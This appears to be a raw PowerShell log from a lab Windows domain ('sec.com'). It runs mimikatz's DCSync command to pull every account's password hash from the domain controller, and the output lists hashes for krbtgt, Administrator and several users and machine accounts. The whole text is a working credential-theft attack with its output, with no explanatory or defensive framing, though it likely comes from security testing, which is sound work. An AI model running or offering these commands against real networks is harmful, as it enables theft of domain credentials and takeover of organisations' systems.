 Bye!
PS C:\Users\testnoadmin\Desktop\x64> .\mimikatz.exe "lsadump::dcsync /domain:sec.com /all /csv" exit
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:sec.com /all /csv
[DC] 'sec.com' will be the domain
[DC] 'win2019-1.sec.com' will be the DC server
[DC] Exporting domain 'sec.com'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt 9d96682209ae4518942f6e4cf891b54d 514
1602 SZ$ fb6a02448df4791787ba0b3aa09b9a62 2080
1104 user1 27d86657f458a28aeed03655ba6a6137 512
1604 machine$ 27d86657f458a28aeed03655ba6a6137 4096
1001 WIN2019-1$ a4d76638991aebf29dc397b77c639eac 532480
500 Administrator 27d86657f458a28aeed03655ba6a6137 66048
2102 DESKTOP-GBE538B$ 49f5b77644bf26d90e8364a778158d0c 4096
1000 Oyama 27d86657f458a28aeed03655ba6a6137 512
2105 testuser e19ccf75ee54e06b06a5907af13cef42 512
1603 testnoadmin 88b5ae170d05be559dc9d0ef5df75ad3 512
mimikatz(commandline) # exit
Bye!
PS C:\Users\testnoadmin\Desktop\x64>